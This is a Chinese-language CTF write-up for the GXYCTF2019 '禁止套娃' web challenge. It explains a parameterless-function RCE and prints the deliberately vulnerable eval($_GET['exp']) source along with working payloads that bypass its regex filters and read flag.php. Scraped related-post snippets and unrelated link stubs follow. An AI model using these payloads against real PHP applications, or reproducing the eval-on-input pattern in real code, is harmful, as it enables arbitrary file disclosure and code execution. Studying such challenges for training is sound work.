[GXYCTF2019]禁止套娃

0x00 知识点

无参数RCE

eval($_GET['exp']);

参考链接:

https://skysec.top/2019/03/29/PHP-Parametric-Function-RCE/#什么是无参数函数RCE

1.利用超全局变量进行bypass,进行RCE

2.进行任意文件读取

形式:

if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) { eval($_GET['code']);}

也就是说

正则匹配了一些关键字比如et导致很多函数不能用,getshell什么的基本不可能。

该正则,正是我们说的无参数函数的校验,其只允许执行如下格式函数

a(b(c()));

a();

但不允许

a('123');

0x01解题

打开题目啥也没有,啥都试试吧。。



这里如果你扫描目录工具最够强大可以扫出来/.git

得到源码:

<?php

include "flag.php";

echo "flag在哪里呢?<br>";

if(isset($_GET['exp'])){

if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {

if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {

if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {

// echo $_GET['exp'];

@eval($_GET['exp']);

}

else{

die("还差一点哦!");

}

}

else{

die("再好好想想!");

}

}

else{

die("还想读flag,臭弟弟!");

}

}

// highlight_file(__FILE__);

?>

分析源码:

1.需要以GET形式传入一个名为exp的参数。如果满足条件会执行这个exp参数的内容。

2.过滤了常用的几个伪协议,不能以伪协议读取文件。

3.(?R)引用当前表达式,后面加了?递归调用。只能匹配通过无参数的函数。

4.正则匹配掉了et/na/info等关键字,很多函数都用不了。

5:eval($_GET['exp']); 典型的无参数RCE

既然getshell基本不可能,那么考虑读源码

看源码,flag应该就在flag.php

我们想办法读取



首先需要得到当前目录下的文件

scandir()函数可以扫描当前目录下的文件,例如:

<?php

print_r(scandir('.'));

?>

那么问题就是如何构造

scandir('.')

这里再看函数:



localeconv() 函数返回一包含本地数字及货币格式信息的数组。而数组第一项就是.

current() 返回数组中的当前单元, 默认取第一个值。

pos() current() 的别名。

这里还有一个知识点:

current(localeconv())永远都是个点

那么我们第一步就解决了:

print_r(scandir(current(localeconv())));

print_r(scandir(pos(localeconv())));

现在的问题就是怎么读取倒数第二个数组呢?



看手册:

很明显,我们不能直接得到倒数第二组中的内容:

三种方法:

1.array_reverse()

以相反的元素顺序返回数组

?exp=print_r(array_reverse(scandir(current(localeconv()))));

2.array_rand(array_flip())

array_flip()交换数组的键和值

?exp=print_r(array_flip(scandir(current(localeconv()))));

array_rand()从数组中随机取出一个或多个单元,不断刷新访问就会不断随机返回,本题目中scandir()返回的数组只有5个元素,刷新几次就能刷出来flag.php

?exp=print_r(array_rand(array_flip(scandir(current(localeconv())))));





3.session_id(session_start())

本题目虽然ban了hex关键字,导致hex2bin()被禁用,但是我们可以并不依赖于十六进制转ASCII的方式,因为flag.php这些字符是PHPSESSID本身就支持的。

使用session之前需要通过session_start()告诉PHP使用session,php默认是不主动使用session的。

session_id()可以获取到当前的session id。

因此我们手动设置名为PHPSESSID的cookie,并设置值为flag.php

那么我们最后一个问题:

如何读flag.php的源码

因为et被ban了,所以不能使用file_get_contents(),但是可以可以使用readfile()或highlight_file()以及其别名函数show_source()

view-source:http://172.21.4.12:10031/?exp=print_r(readfile(next(array_reverse(scandir(pos(localeconv()))))));

?exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));

?exp=show_source(session_id(session_start()));

得到flag

参考链接:

https://www.gem-love.com/websecurity/530.html?replytocom=5

https://skysec.top/2019/03/29/PHP-Parametric-Function-RCE/#法四:session-id

https://shawroot.hatenablog.com/entry/2020/01/01/GXYCTF2019/BUUCTF-WEB%3A禁止套娃

[GXYCTF2019]禁止套娃的更多相关文章

- [GXYCTF2019]禁止套娃 1 &无参数RCE

[GXYCTF2019]禁止套娃 1 啥都没有那只能上扫描器来一探究竟了. 扫完没有啥结果,但网上找了一下说是git泄露,但是我这里显示了403. <?php include "fla ...

- 0xctf[No parameters readfile](魔改版[GXYCTF2019]禁止套娃)

阅读本文前建议先阅读本站中的另一篇文章:[GXYCTF2019]禁止套娃 重要参考链接:http://www.heetian.com/info/827 Leon师傅魔改了[GXYCTF2019]禁止套 ...

- [BJDCTF 2nd]old-hack && [GXYCTF2019]禁止套娃

[BJDCTF 2nd]old-hack 页面很有意思 同时也告诉了我们是THINKPHP5,我们只需要寻找THINKPHP5的漏洞就可以了. https://www.codercto.com/a/5 ...

- [GXYCTF2019]禁止套娃(无参RCE)

[GXYCTF2019]禁止套娃 1.扫描目录 扫描之后发现git泄漏 使用githack读取泄漏文件 <?php include "flag.php"; echo &quo ...

- 刷题[GXYCTF2019]禁止套娃

梳理思路 打开网站,发现很简单,只有flag在哪里的字样. 查看源码,常用后台目录,robots.txt,都未发现有任何东西. 扫描 直接拉进扫描器一扫,发现 思考可能是git源码泄露,可能可以恢复源 ...

- BZOJ4482[Jsoi2015]套娃——贪心+set

题目描述 [故事背景] 刚从俄罗斯旅游回来的JYY买了很多很多好看的套娃作为纪念品!比如右 图就是一套他最喜欢的套娃J.JYY由于太过激动,把所有的套娃全 部都打开了.而由于很多套娃长得过于相像,JY ...

- 长安大学第四届ACM-ICPC“迎新杯”程序设计竞赛-重现赛 G - 彩虹岛套娃

题目描述 俄罗斯套娃是俄罗斯特产的木制玩具,一般由多个一样图案的空心木娃娃一个套一个组成,最多可达十多个,通常为圆柱形,底部平坦可以直立.颜色有红色,蓝色,绿色,紫色等.最普通的图案是一个穿着俄罗斯民 ...

- 7.20套娃(tao)

套娃(tao) input7 39 53 710 65 102 610 104 110 53 53 9output012 sol: 把查询想象成(x1,y1)向(x2,y2)有边当且仅当(x1< ...

- 「JSOI2015」套娃

「JSOI2015」套娃 传送门 考虑贪心. 首先我们假设所有的套娃都互相不套. 然后我们考虑合并两个套娃 \(i\),\(j\) 假设我们把 \(i\) 套到 \(j\) 里面去,那么就可以减少 \ ...

随机推荐

- vue 线上,本地,不同变量配置

线上的接口和本地的接口不一样,每次打包的时候要手动更改很麻烦.自动让他配置 1.修改package.json --mode line 传参数line给配置项,编译buildline的时候,就能把li ...

- ConfigureDefender – Windows Defender 设置工具

用于配置Windows 10内置Defender防病毒设置的实用程序.它是一个便携式实用程序 ConfigureDefender实用程序是一个GUI应用程序,用于在Windows 10上查看和配置重要 ...

- G - Traffic

vin is observing the cars at a crossroads. He finds that there are n cars running in the east-west d ...

- nginx安全参数

Strict-Transport-Security Strict-Transport-Security,简称 HSTS.该响应头用于标识浏览器用 HTTPS 替代 HTTP 的方式去访问目标站点. 我 ...

- Windows平台整合SpringBoot+KAFKA__第3部分_代码部分(结束)

重要的地方说下,算是给自己提醒,也给阅读者凑合着看看吧: (1)序列化.反序列化: 注意看这个文章 https://www.jianshu.com/p/5da86afed228 很多网上的例子都是 推 ...

- 八十二、SAP中的ALV创建之一,新建一个程序

一.创建一个ALV的程序 二.填写程序属性 三.保存到本地对象 四.来到代码区,这样一个新工程就创建好了,我们后续来写相关的创建代码

- 083-PHP的foreach循环

<?php $arr = array(1, 2, 3, 4); foreach ($arr as &$value) { $value = $value * 2; } print_r($a ...

- docker 安装好后启动异常解决

一个月前在虚拟机中根据视频教程安装了docker 启动docker后执行 systemctl status docker 出现了异常,具体如下: [root@joinApp2 ~]# systemct ...

- 深度解析高分Essay写作组成部分

很多留学生在国外呆了好几个学期对于怎么写Essay还是不太了解,今天小编大致总结了以下一些技巧,相信同学们可以尝试着自己完成一篇Essay写作!一起来看看吧! 与你的导师沟通 你的导师对于你的Essa ...

- windows2000 堆溢出 利用原理

源于0day安全一书 1.堆的分配原理 申请堆空间 HANDLE address = HeapCreate(0,0x1000,0x10000) address就是堆的地址 在address+0x ...